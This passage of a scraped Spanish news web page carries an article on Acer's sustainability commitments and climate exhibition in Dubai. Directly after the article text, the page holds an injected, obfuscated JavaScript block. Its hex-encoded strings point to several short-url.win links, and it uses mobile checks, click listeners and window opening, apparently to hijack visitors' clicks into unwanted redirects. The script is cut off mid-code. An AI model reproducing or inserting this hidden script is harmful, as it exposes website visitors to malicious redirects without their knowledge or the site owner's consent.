.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/",
"name": "Acer a la vanguardia: Tecnología consciente para un futuro sostenible"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>
<body class="wp-singular post-template-default single single-post postid-95991 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
domingo, noviembre 23, 2025
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-95991" class="post-95991 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-acer tag-almacenamiento-de-energia tag-cambio-climatico tag-compromiso-ambiental tag-tecnologia-consciente" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Acer a la vanguardia: Tecnología consciente para un futuro sostenible</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Acer a la vanguardia: Tecnología consciente para un futuro sostenible</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-06T17:58:21-03:00" >06/12/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Facer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Acer+a+la+vanguardia%3A+Tecnolog%C3%ADa+consciente+para+un+futuro+sostenible&url=https%3A%2F%2Fwww.todoenunclick.com%2Facer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg&description=Acer+a+la+vanguardia%3A+Tecnolog%C3%ADa+consciente+para+un+futuro+sostenible" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Acer+a+la+vanguardia%3A+Tecnolog%C3%ADa+consciente+para+un+futuro+sostenible %0A%0A https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/&title=Acer+a+la+vanguardia%3A+Tecnolog%C3%ADa+consciente+para+un+futuro+sostenible" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Acer a la vanguardia: Tecnología consciente para un futuro sostenible" title="Acer-sustentable (1)"/></a></div>
<!-- content -->
<p>Acer Inc. ha develado hoy, en una conferencia de prensa celebrada en Dubai, su visión de la «tecnología consciente» para la tecnología diseñada y fabricada teniendo en cuenta el futuro. También compartió sus esfuerzos en curso en relación con el clima, mientras que una muestra de dos nuevas soluciones de almacenamiento de energía y una exposición sobre el clima con conceptos de tecnología y productos se abrieron al público.</p>
<p>Acer se ha unido a la iniciativa RE100 y se ha comprometido a abastecerse de electricidad 100% renovable para 2035. También se ha comprometido a conseguir emisiones netas cero para 2050. Como una de las principales empresas de TIC del mundo, Acer trata de amplificar los impactos positivos sobre el medio ambiente a través de acciones unidas; el 60% de sus proveedores críticos se han comprometido con RE100 o han establecido objetivos de reducción de carbono basados en la ciencia (SBT). Acer se ha fijado el objetivo de utilizar entre un 20 % y un 30 % de plástico reciclado postconsumo en sus ordenadores y monitores para 2025, para lo cual en 2022 se alcanzó un uso del 17 %.</p>
<p>Algunos de los esfuerzos que Acer compartió en el evento incluyen su línea Vero de productos fabricados con un alto porcentaje de materiales reciclados, la iniciativa Project Humanity que educa y une a sus empleados de todo el mundo para adoptar medidas más ecológicas, y la plataforma Earthion que reúne aún más a sus socios de la cadena de suministro, incluidos sus empleados, para hacer frente a los retos medioambientales a través de soluciones innovadoras e integradas. Reducir las emisiones de la logística marítima de Acer con biocombustible e investigar materiales de embalaje sostenibles con socios fabricantes son algunas de las iniciativas de Earthion.</p>
<p><em>«Debemos acelerar la adopción de energías renovables para luchar contra el cambio climático provocado por el calentamiento global»</em>, declaró Jason Chen, Presidente y CEO de Acer. <em>«En 2022, el Grupo Acer alcanzó el 44% de uso de electricidad renovable. Para alcanzar nuestro objetivo del 100%, la utilización de energía solar y eólica en la tecnología de almacenamiento de energía será la clave. Estamos tomando medidas decisivas que abogan por las economías circulares y proporcionando soluciones que minimicen los impactos negativos en nuestro medio ambiente.»</em></p>
<p>Como parte de su compromiso de cero emisiones netas, Acer está ampliando su presencia en el sector del almacenamiento de energía, ofreciendo soluciones en toda la cadena de suministro, desde el uso doméstico hasta el industrial, desde la fabricación hasta la aplicación, y desde soluciones frontales hasta soluciones detrás del contador para contribuir a la transición energética. Con su inversión en tecnologías de células de baterías, la empresa dio a conocer nuevas soluciones de almacenamiento de energía que amplían su cartera.</p>
<p>La exposición, con el lema <em>«Tecnología consciente para un mañana más brillante»</em>, habla de los esfuerzos climáticos en curso de Acer y de la tecnología diseñada y fabricada teniendo en cuenta el futuro. Presentada en la avenida Alserkal de Dubai, la exposición destaca productos y servicios bajo cuatro conceptos de estilo de vida:</p>
<ul class="wp-block-list">
<li>Concepto para trabajar &#8211; Un servicio de suscripción bajo demanda a la amplia cartera de productos de Acer con actualizaciones de paquetes de suscripción, servicios y reparaciones que pueden estar disponibles con sólo pulsar un botón. Los clientes pueden convertirse activamente en parte de un sistema que alarga la vida de un dispositivo digital, reduciendo el uso de nuevos recursos.</li>
</ul>
<ul class="wp-block-list">
<li>Concepto de aprendizaje &#8211; Equipos y programas informáticos que ayudan a las escuelas a reducir su huella de carbono. Los estudiantes pueden aprender en un entorno positivo para el clima utilizando portátiles reacondicionados junto con herramientas que permiten un uso consciente.</li>
</ul>
<ul class="wp-block-list">
<li>Concepto para moverse &#8211; Una red de estaciones de movilidad con centros de recarga, ágiles bicicletas y patinetes electrónicos disponibles para facilitar los desplazamientos, junto con herramientas como la planificación urbana basada en datos y la predicción de infraestructuras de micromovilidad, que ayuden a aumentar el acceso al transporte para más personas y apoyen la planificación de infraestructuras dentro de las ciudades inteligentes.</li>
</ul>
<ul class="wp-block-list">
<li>Concepto de vida &#8211; Un sistema hipercompatible con una aplicación móvil que permite el uso de electrodomésticos inteligentes, tanto nuevos como ya existentes, para que los hogares sean más resistentes al cambio climático. La aplicación permite a los usuarios gestionar su consumo de energía de forma más eficiente y aumentar la visibilidad de la distribución energética de los aparatos.</li>
</ul>
<p>La exposición estará abierta al público del 7 al 12 de diciembre, de 10.00 a 19.00 horas, en la avenida Alserkal, el centro de las artes de Dubai, donde los visitantes podrán obtener más información sobre los compromisos y soluciones medioambientales de Acer y los nuevos conceptos para una vida sostenible.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 